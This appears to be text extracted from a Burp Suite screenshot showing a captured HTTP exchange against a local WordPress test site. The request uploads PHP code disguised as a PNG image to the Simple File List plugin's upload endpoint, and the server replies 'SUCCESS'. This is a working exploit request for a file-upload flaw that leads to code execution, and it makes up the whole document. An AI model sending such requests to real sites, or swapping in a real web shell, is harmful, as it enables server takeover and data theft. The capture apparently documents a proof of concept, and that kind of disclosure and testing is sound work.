 Request
Raw Params Headers Hex Hackvertor
1 POST /projects/wordpress/wp-content/plugins/simple-file-list/ee-upload-engine.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/projects/wordpress/wp-admin/admin.php?page=ee-simple-file-list&tab=file_list&eeListID=1
8 Content-Type: multipart/form-data; boundary=---------------------------251605652038114930632875​73635
9 Content-Length: 798
10 Origin: http://127.0.0.1
11 Connection: close
12
13 -----------------------------25160565203811493063287573635
14 Content-Disposition: form-data; name="file"; filename="example.png"
15 Content-Type: image/png
16
17 <?php phpinfo(); ?>
18
19 -----------------------------25160565203811493063287573635
20 Content-Disposition: form-data; name="eeSFL_ID"
21
22 1
23 -----------------------------25160565203811493063287573635
24 Content-Disposition: form-data; name="eeSFL_FileUploadDir"
25
26 wp-content%2Fuploads%2Fsimple-file-list%2F
27 -----------------------------25160565203811493063287573635
28 Content-Disposition: form-data; name="eeSFL_Timestamp"
29
30 1588827089
31 -----------------------------25160565203811493063287573635
32 Content-Disposition: form-data; name="eeSFL_Token"
33
34 c286b7e3597a39365e95df9212ff5f61
35 -----------------------------25160565203811493063287573635--
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 07 May 2020 05:28:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Content-Length: 7
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 SUCCESS